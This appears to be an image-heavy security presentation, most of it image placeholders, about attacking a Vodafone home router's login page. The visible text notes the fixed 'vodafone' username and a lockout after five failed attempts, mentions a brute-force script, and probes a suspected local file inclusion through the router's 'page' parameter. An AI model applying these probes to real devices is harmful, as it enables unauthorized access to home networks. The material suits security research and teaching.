



© RingoBongo.com

#### dishonestmeow40



#### amanda











# **Vodafone**

#### **Powered to be bypassed**

#### 'DAFAQ I need to login





 $\overline{z}$  =

mozilla

 $^{+}$ 

#### Let's try SuperIperMegaBruteforcer.py

- Username is always vodafone
- Password is chosen by the user
- After 5 failed login attempts you need to reset the password


# MMM dat page parameter (LFI?)



# NAAA it can't be true... 192.168.1.1/main.cgi?page=./index.html

